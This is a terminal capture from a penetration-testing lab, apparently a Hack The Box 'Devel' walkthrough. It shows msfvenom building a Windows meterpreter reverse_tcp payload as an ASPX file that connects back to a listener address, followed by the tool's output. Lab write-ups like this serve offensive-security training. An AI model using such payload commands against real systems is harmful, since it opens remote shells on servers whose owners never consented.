 ┌──(root💀kali)-[/home/kali/Desktop/HTB/Devel]
└─# msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.17.145 LPORT=4444 -f aspx > exploit.aspx
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of aspx file: 2887 bytes